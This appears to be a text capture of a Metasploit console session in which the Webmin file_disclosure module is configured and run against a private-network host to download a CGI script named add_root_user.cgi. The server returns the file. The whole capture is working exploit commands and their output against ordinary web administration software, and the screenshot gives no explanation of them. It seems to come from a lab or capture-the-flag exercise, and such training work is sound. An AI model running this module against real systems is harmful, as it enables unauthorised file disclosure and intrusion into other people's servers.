 msf6 auxiliary(admin/webmin/file_disclosure) > show options
Module options (auxiliary/admin/webmin/file_disclosure):
Name Current Setting Required Description
DIR /unauthenticated yes Webmin directory path
Proxies no A proxy chain of format type:host:port[,type:host:port
RHOSTS 10.0.3.21 yes The target host(s), see https://docs.metasploit.com/do
RPATH /usr/lib/cgi-bin/add_root_user.cgi yes The file to download
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
Download Download arbitrary file
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/webmin/file_disclosure) > run
[*] Running module against 10.0.3.21
[*] Attempting to retrieve /usr/lib/cgi-bin/add_root_user.cgi...
[*] The server returned: 200 Document follows
[*] Auxiliary module execution completed
msf6 auxiliary(admin/webmin/file_disclosure) >